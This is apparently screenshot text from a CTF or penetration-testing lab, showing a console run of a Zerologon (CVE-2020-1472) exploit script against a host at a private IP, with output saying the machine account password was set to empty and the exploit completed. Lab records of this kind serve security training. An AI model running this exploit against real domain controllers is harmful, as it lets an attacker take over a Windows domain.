 D:\CTF-tool\shentou\zerologon>python cve-2020-1472-exploit.py WIN-7NR1JO59O7N 192.168.20.30
Performing authentication attempts.
====================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
D:\CTF-tool\shentou\zerologon>